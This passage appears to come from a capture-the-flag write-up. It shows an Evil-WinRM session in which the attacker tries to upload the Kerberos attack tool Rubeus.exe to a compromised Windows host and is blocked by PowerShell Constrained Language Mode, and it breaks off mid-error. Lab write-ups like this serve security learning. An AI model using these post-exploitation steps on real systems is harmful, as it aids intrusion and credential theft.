 *Evil-WinRM* PS C:\ProgramData\test> upload ../Rubeus.exe
Info: Uploading /home/pointedsec/Desktop/sizzle/content/key/../Rubeus.exe to C:\ProgramDat
a\test\Rubeus.exe
Error: Upload failed. Check filenames or paths: [WinRM::FS::Core::FileTransporter] Upload
failed (exitcode: 0), but stderr present
Cannot invoke method. Method invocation is supported only on core types in this language m
ode.
At line:51 char:12
+     return $ExecutionContext.SessionState.Path.GetUnresolvedProviderP ...
+            ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage
Cannot bind argument to parameter 'Path' because it is null.
At line:19 char:18